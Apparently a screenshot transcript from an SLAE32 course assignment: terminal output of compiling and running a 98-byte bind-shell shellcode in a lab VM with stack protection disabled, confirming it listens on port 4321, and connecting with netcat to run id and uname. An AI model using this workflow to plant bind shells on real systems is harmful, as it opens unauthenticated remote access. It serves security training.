 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code 167x9
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code$ gcc shellcode.c -o shell-bind-tcp -fno-stack-protector -z execstack
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code$ ./shell-bind-tcp
Shellcode Length:  98
rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code 167x9
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code$ netstat -antp | grep 4321
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 0.0.0.0:4321            0.0.0.0:*               LISTEN      6715/shell-bind-tcp
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code$
rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code 167x19
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-1-shell-bind-tcp/optimized-code$ nc -nv 0.0.0.0 4321
Connection to 0.0.0.0 4321 port [tcp/*] succeeded!
id
uid=1000(rizal) gid=1000(rizal) groups=1000(rizal),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
uname -a
Linux rizal-VirtualBox 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux